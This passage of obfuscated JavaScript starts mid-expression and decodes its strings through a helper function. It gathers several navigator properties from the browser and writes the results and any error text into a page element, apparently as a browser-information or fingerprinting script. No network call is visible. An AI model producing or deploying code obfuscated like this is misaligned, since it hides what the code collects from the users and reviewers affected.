'\x6b\x50\x46\x64')];}],[_0x9a83('0x1ad', '\x35\x41\x71\x57'),_0x9a83('0x1ae', '\x48\x33\x38\x29'),function(){return navigator[_0x9a83('0x1af', '\x32\x7a\x4a\x26')][_0x9a83('0x1b0', '\x35\x41\x71\x57')];}],[_0x9a83('0x1b1', '\x33\x24\x31\x64'),_0x9a83('0x1b2', '\x43\x46\x6a\x46'),function(){return navigator[_0x9a83('0x1b3', '\x33\x75\x51\x24')][_0x9a83('0x1b4', '\x38\x78\x44\x56')];}]];try{var _0x28d3c9=_0x9a83('0x1b5', '\x54\x38\x75\x6a')[_0x9a83('0x39', '\x57\x6b\x31\x7a')]('\x7c'),_0x13ee90=0x0;while(!![]){switch(_0x28d3c9[_0x13ee90++]){case'\x30':if(_0x1e6e14){_0x111bda[_0x9a83('0x1b6', '\x47\x4d\x38\x32')]([_0x1e6e14,_0x9a83('0x18c', '\x30\x25\x49\x5e')]);_0x2bd0ec[_0x9a83('0x1b7', '\x75\x6e\x7a\x6a')](_0x1b729a,_0x2bd0ec[_0x9a83('0x1b8', '\x26\x39\x30\x29')](_0x587ba9,_0x111bda));}continue;case'\x31':_0x2bd0ec[_0x9a83('0x1b9', '\x6c\x5a\x4c\x78')](_0x1b729a,_0x2bd0ec[_0x9a83('0x1ba', '\x26\x28\x36\x78')](_0x587ba9,_0x111bda));continue;case'\x32':_0x2bd0ec[_0x9a83('0x1bb', '\x6d\x21\x46\x77')](_0x16fa80);continue;case'\x33':if(!_0x2be589[_0x9a83('0x1bc', '\x33\x75\x51\x24')])_0x2be589[_0x9a83('0x1bd', '\x26\x28\x36\x78')]=_0x269981;continue;case'\x34':_0x111bda[_0x9a83('0x1be', '\x66\x6d\x75\x74')]([_0x2bd0ec[_0x9a83('0x1bf', '\x57\x6b\x31\x7a')](_0x2bd0ec[_0x9a83('0x1c0', '\x23\x26\x4a\x33')](_0x2bd0ec[_0x9a83('0x1c1', '\x56\x4b\x46\x57')]('\x27',_0x2f1717),'\x27'),_0x9a83('0x1c2', '\x56\x4b\x46\x57')),_0x9a83('0x1c3', '\x6c\x5a\x4c\x78'),function(){return _0x2f1717[_0x9a83('0x1c4', '\x6b\x50\x46\x64')]();}]);continue;case'\x35':_0x1f6a3c[_0x9a83('0x1c5', '\x54\x38\x75\x6a')](_0x9a83('0x1c6', '\x66\x6d\x75\x74'))[_0x9a83('0x1c7', '\x55\x29\x59\x76')]=_0x2bd0ec[_0x9a83('0x1c8', '\x26\x28\x36\x78')](_0x9a83('0x1c9', '\x42\x7a\x4a\x72'),_0x2be589[_0x9a83('0x1ca', '\x75\x6e\x7a\x6a')][_0x9a83('0x1cb', '\x35\x41\x71\x57')]());continue;case'\x36':var _0x2f1717=_0x9a83('0x1cc', '\x66\x6d\x75\x74');continue;case'\x37':if(_0x4cab89){try{_0x29c5f6[_0x9a83('0x1cd', '\x47\x4d\x38\x32')]=_0x2bd0ec[_0x9a83('0x1ce', '\x45\x4b\x31\x37')](_0x21573d,_0x4cab89);}catch(_0x1e62dc){}}continue;}break;}}catch(_0x397ce9){_0x1f6a3c[_0x9a83('0x1cf', '\x68\x4e\x5e\x65')](_0x9a83('0x1d0', '\x26\x39\x30\x29'))[_0x9a83('0x1d1', '\x25\x48\x23\x79')]=_0x9a83('0x1d2', '\x64\x71\x58\x72')+_0x2be589[_0x9a83('0x1d3', '\x66\x72\x63\x6f')](_0x397ce9[_0x9a83('0x1d4', '\x6d\x21\x46\x77')]);}finally{if(_0x4cab89)_0x29c5f6[_0x9a83('0x1d5', '\x54\x38\x75\x6a')]=_0x4cab89;}}());